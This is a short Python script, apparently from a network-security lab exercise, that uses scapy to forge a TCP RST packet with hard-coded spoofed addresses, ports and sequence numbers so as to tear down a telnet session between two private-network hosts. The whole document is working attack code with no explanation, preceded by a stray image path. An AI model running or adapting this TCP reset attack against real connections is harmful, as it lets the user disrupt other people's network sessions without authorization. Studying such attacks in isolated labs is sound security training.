 #!/usr/bin/env python3
from scapy.all import *
ip = IP(src="10.9.0.6", dst="10.9.0.5")
tcp = TCP(sport=49442, dport=23, flags="R", seq=2887048117, ack=2861360695)
data="attack heiheihei...."
pkt = ip/tcp/data
ls(pkt)
send(pkt,verbose=0)